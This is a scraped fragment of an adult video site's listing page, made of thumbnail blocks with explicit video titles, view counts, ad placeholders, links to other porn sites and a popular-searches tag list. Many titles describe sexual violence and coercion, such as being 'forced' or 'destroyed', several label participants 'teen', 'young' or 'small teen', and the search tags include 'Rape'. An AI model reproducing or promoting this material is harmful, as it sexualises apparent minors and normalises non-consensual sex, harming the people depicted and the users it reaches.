                                    <img data-sg="3514ed105dfd0da1" src="/thumbs/561/3824942638096518561_0.jpg" alt="e Bondage, Sybian, Rough Anal Sex &amp; Deepthroat BJ" width="380" height="214">
                                    <p>e Bondage, Sybian, Rough Anal Sex &amp; Deepthroat BJ</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 7:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9877083520452305130/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="891273217d6ca0ea" src="/thumbs/130/9877083520452305130_0.jpg" alt="Big dildo and dildo on fucking machine" width="380" height="214">
                                    <p>Big dildo and dildo on fucking machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 6:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545592404825/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25140548b59" src="/thumbs/825/1426482545592404825_0.jpg" alt="Fucking Machine Makes MILF Squirt Heavy And Messy" width="380" height="214">
                                    <p>Fucking Machine Makes MILF Squirt Heavy And Messy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 88</li>
                                <li><i class="la la-clock-o"></i> 5:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3267897883373121637/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2d59e7cf94b4b065" src="/thumbs/637/3267897883373121637_0.jpg" alt="Small teen with a big brutal dildo fuck machine in her ass" width="380" height="214">
                                    <p>Small teen with a big brutal dildo fuck machine in her ass</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 8:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734555226600/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d1af01e8" src="/thumbs/600/2705852734555226600_0.jpg" alt="Whipping Spanking And Cropping Compilation" width="380" height="214">
                                    <p>Whipping Spanking And Cropping Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 135</li>
                                <li><i class="la la-clock-o"></i> 24:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544686368485/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2510a5386e5" src="/thumbs/485/1426482544686368485_0.jpg" alt="Shane Blair gets brutal hardcore fuck" width="380" height="214">
                                    <p>Shane Blair gets brutal hardcore fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 136</li>
                                <li><i class="la la-clock-o"></i> 8:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2477088521272148848/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="226062e2cb9fc370" src="/thumbs/848/2477088521272148848_0.jpg" alt="Kimmy mouth is rough fucked and deepthroat by uncut big dick" width="380" height="214">
                                    <p>Kimmy mouth is rough fucked and deepthroat by uncut big dick</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544925369336/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251189263f8" src="/thumbs/336/1426482544925369336_0.jpg" alt="Rough anal fuck machine This is our most extraordinary case file to date " width="380" height="214">
                                    <p>Rough anal fuck machine This is our most extraordinary case file to date </p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12071986958227590411/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a788502daa4dcd0b" src="/thumbs/411/12071986958227590411_0.jpg" alt="Huge green dildo machine" width="380" height="214">
                                    <p>Huge green dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 8:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9624367394796229114/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="85909f274aae51fa" src="/thumbs/114/9624367394796229114_0.jpg" alt="Arwen Gold BDSM session with sex toys and leather whip" width="380" height="214">
                                    <p>Arwen Gold BDSM session with sex toys and leather whip</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 6:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731887843663/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb932b1f94f" src="/thumbs/663/2705852731887843663_0.jpg" alt="Asian Tied Toyed Oiled And Made To Orgasm" width="380" height="214">
                                    <p>Asian Tied Toyed Oiled And Made To Orgasm</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 82</li>
                                <li><i class="la la-clock-o"></i> 7:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837384274001/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ecf54e051" src="/thumbs/1/13554958837384274001_0.jpg" alt="Kinky sub toyed and fuckd" width="380" height="214">
                                    <p>Kinky sub toyed and fuckd</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 98</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16731689090178897111/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e832e694486454d7" src="/thumbs/111/16731689090178897111_0.jpg" alt="Anal porn machines of Valentina Bianco" width="380" height="214">
                                    <p>Anal porn machines of Valentina Bianco</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 4:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545538774299/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2513d22351b" src="/thumbs/299/1426482545538774299_0.jpg" alt="Tied rough machine xxx Car problems in the middle of nowhere in Florida" width="380" height="214">
                                    <p>Tied rough machine xxx Car problems in the middle of nowhere in Florida</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 5:34</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732621286313/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95e696ba9" src="/thumbs/313/2705852732621286313_0.jpg" alt="Trio assez brutal" width="380" height="214">
                                    <p>Trio assez brutal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 22</li>
                                <li><i class="la la-clock-o"></i> 2:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13409371343685441561/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ba17a830f1ac5819" src="/thumbs/561/13409371343685441561_0.jpg" alt="Brunette milf is fucked hard by a brutal dildo machine" width="380" height="214">
                                    <p>Brunette milf is fucked hard by a brutal dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 111</li>
                                <li><i class="la la-clock-o"></i> 6:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733418802733/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98df28e2d" src="/thumbs/733/2705852733418802733_0.jpg" alt="Submissive lady destroyed with rough sex and machine fucking" width="380" height="214">
                                    <p>Submissive lady destroyed with rough sex and machine fucking</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545214394371/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25129cc9003" src="/thumbs/371/1426482545214394371_0.jpg" alt="Slave training machine and ebony punishment One of the first things you" width="380" height="214">
                                    <p>Slave training machine and ebony punishment One of the first things you</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 83</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11106868093120553203/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9a2385af199220f3" src="/thumbs/203/11106868093120553203_0.jpg" alt="Submissive teen tied up and sucks cock" width="380" height="214">
                                    <p>Submissive teen tied up and sucks cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 107</li>
                                <li><i class="la la-clock-o"></i> 9:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638848838258/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108ad48a72" src="/thumbs/258/3824942638848838258_0.jpg" alt="Pretty slut gets epic DP, double anal and facefuck" width="380" height="214">
                                    <p>Pretty slut gets epic DP, double anal and facefuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 109</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547460892503/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251afb36757" src="/thumbs/503/1426482547460892503_0.jpg" alt="Hogtied babe machine fucked before rough dicking session" width="380" height="214">
                                    <p>Hogtied babe machine fucked before rough dicking session</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547978643524/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251ce8fa844" src="/thumbs/524/1426482547978643524_0.jpg" alt="Penny flame bondage and rough fast fucking machine Lean leggy young " width="380" height="214">
                                    <p>Penny flame bondage and rough fast fucking machine Lean leggy young </p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3999662642781400199/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3781a7fb8462ac87" src="/thumbs/199/3999662642781400199_0.jpg" alt="Kinky German Secretary" width="380" height="214">
                                    <p>Kinky German Secretary</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 98</li>
                                <li><i class="la la-clock-o"></i> 11:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638451113438/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10731fbdde" src="/thumbs/438/3824942638451113438_0.jpg" alt="Violent Pervert Fucks Tied Young Blonde In Both Holes2" width="380" height="214">
                                    <p>Violent Pervert Fucks Tied Young Blonde In Both Holes2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 117</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2471931793963419121/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="224e10dea82f05f1" src="/thumbs/121/2471931793963419121_0.jpg" alt="Shiori Natsumi was caught by surprise and forced to cum" width="380" height="214">
                                    <p>Shiori Natsumi was caught by surprise and forced to cum</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 126</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9331454262335748347/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="817ffc362053b8fb" src="/thumbs/347/9331454262335748347_0.jpg" alt="Busty Babe with a brutal dildo fucking machine in HD" width="380" height="214">
                                    <p>Busty Babe with a brutal dildo fucking machine in HD</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 6:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544699306194/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2510b18f0d2" src="/thumbs/194/1426482544699306194_0.jpg" alt="Bizarre Super Hardcore Extreme Anal And Pussy Insertions" width="380" height="214">
                                    <p>Bizarre Super Hardcore Extreme Anal And Pussy Insertions</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 80</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547820508152/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c522b3f8" src="/thumbs/152/1426482547820508152_0.jpg" alt="Rough machine squirt and star wars bondage first time Poor lil Latina" width="380" height="214">
                                    <p>Rough machine squirt and star wars bondage first time Poor lil Latina</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834054766243/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e08e09ea3" src="/thumbs/243/13554958834054766243_0.jpg" alt="Subs cunt machine fucked" width="380" height="214">
                                    <p>Subs cunt machine fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 30</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837454700762/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ed38780da" src="/thumbs/762/13554958837454700762_0.jpg" alt="Bdsm slave machine fucked" width="380" height="214">
                                    <p>Bdsm slave machine fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3237469181894788628/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2cedcd116e1d0614" src="/thumbs/628/3237469181894788628_0.jpg" alt="Spanish Red Head Machined Fucked" width="380" height="214">
                                    <p>Spanish Red Head Machined Fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 9:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733010511792/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9759c87b0" src="/thumbs/792/2705852733010511792_0.jpg" alt="Kinky MonicaMilf is pegging the dirty clown upside down" width="380" height="214">
                                    <p>Kinky MonicaMilf is pegging the dirty clown upside down</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 15:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547284195982/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a52b3a8e" src="/thumbs/982/1426482547284195982_0.jpg" alt="The Most Bizarre Extreme Pussy And Ass Insertions Ever" width="380" height="214">
                                    <p>The Most Bizarre Extreme Pussy And Ass Insertions Ever</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 128</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546782659423/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2518746635f" src="/thumbs/423/1426482546782659423_0.jpg" alt="Kylie Jay rough hard teen sex" width="380" height="214">
                                    <p>Kylie Jay rough hard teen sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 8:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837480546631/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ed511e147" src="/thumbs/631/13554958837480546631_0.jpg" alt="Bdsm subs cunt toyed" width="380" height="214">
                                    <p>Bdsm subs cunt toyed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547918931863/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251cb008797" src="/thumbs/863/1426482547918931863_0.jpg" alt="Rough machine fuck Raylin Ann is a sexy warm blondie who is so" width="380" height="214">
                                    <p>Rough machine fuck Raylin Ann is a sexy warm blondie who is so</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10967328500070317266/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9833c729d5b57cd2" src="/thumbs/266/10967328500070317266_0.jpg" alt="Most Brutal Ebony BDSM Pussy + Throat Sex Machine Msnovember" width="380" height="214">
                                    <p>Most Brutal Ebony BDSM Pussy + Throat Sex Machine Msnovember</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 12:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546620992164/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2517da38aa4" src="/thumbs/164/1426482546620992164_0.jpg" alt="Tan Cindy Crawford ATM Machine" width="380" height="214">
                                    <p>Tan Cindy Crawford ATM Machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 14:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545321708176/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25130320a90" src="/thumbs/176/1426482545321708176_0.jpg" alt="Cock milking machine bondage and rough brutal anal gangbang xxx Your" width="380" height="214">
                                    <p>Cock milking machine bondage and rough brutal anal gangbang xxx Your</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 90</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544619165994/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2510652192a" src="/thumbs/994/1426482544619165994_0.jpg" alt="Wrapped in plastic slave gets fucking machine" width="380" height="214">
                                    <p>Wrapped in plastic slave gets fucking machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 139</li>
                                <li><i class="la la-clock-o"></i> 9:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731460444373/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9193860d5" src="/thumbs/373/2705852731460444373_0.jpg" alt="Babe with a brutal dildo and fucking machine" width="380" height="214">
                                    <p>Babe with a brutal dildo and fucking machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 6:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:118816850#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:118816850#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:118816850#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:118816850#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:118816850#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:118816850#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:118816850#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:118816850#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:118816850#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:118816850#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/QXVudHk/" target="_self" title="Aunty"><i class="la la-search"></i> Aunty</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="la la-search"></i> Japanese</a> <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/QnVz/" target="_self" title="Bus"><i class="la la-search"></i> Bus</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a> <a href="/en/search/RFJVTks/" target="_self" title="DRUNK"><i class="la la-search"></i> DRUNK</a> <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"><i class="la la-search"></i> Punjabi</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a> <a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i> Uncle</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i> Familie</a> <a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i> Teens</a> <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><i class="la la-search"></i> Morocco</a> <a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><i class="la la-search"></i> Hijab</a> <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i> Chinese</a> <a href="/en/search/UHVibGlj/" target="_self" title="Public"><i class="la la-search"></i> Public</a> <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i> Massage</a> <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><i class="la la-search"></i> Algeria</a> <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"><i class="la la-search"></i> Egypt</a> <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i> Amature</a> <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i> Blowjob</a> <a href="/en/search/QmxhY2s/" target="_self" title="Black"><i class="la la-search"></i> Black</a> <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><i class="la la-search"></i> IRAQ</a> <a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a> <a href="/en/search/QmVhY2g/" target="_self" title="Beach"><i class="la la-search"></i> Beach</a> <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a> <a href="/en/search/QkJX/" target="_self" title="BBW"><i class="la la-search"></i> BBW</a> <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><i class="la la-search"></i> Tunisie</a> <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><i class="la la-search"></i> Famiglia</a> <a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><i class="la la-search"></i> Maroc</a> <a href="/en/search/UG9saWNl/" target="_self" title="Police"><i class="la la-search"></i> Police</a> <a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="la la-search"></i> Africa</a> <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><i class="la la-search"></i> AMATEUR</a> <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><i class="la la-search"></i> Cumshot</a> <a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i> Sperm</a> <a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a> <a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i> Thai</a> <a href="/en/search/UGFraXN0YW4/" target="_self" 